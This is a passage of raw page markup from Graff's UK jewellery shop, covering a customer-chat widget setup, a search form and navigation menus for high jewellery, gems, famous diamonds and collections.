c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_GB',
	            "sfsccustomerid": '',
				"siteId": 'Graff_GB'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="pid=RGR824_RGR824">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="GB"
            data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/uk-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
            
            <li class="b-topbanner-services--item">
                <a href="/uk-en/accessibility-statement.html">
                    <span>Accessibility Statement </span>
                </a>
            </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/uk-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/uk-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+44 80 8196 8325">
                <span class="h-dir--force-ltr b-phone">+44 80 8196 8325</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/uk-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/uk-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_GB" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/uk-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/uk-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/uk-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/uk-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/uk-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/uk-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/stud-earrings/"
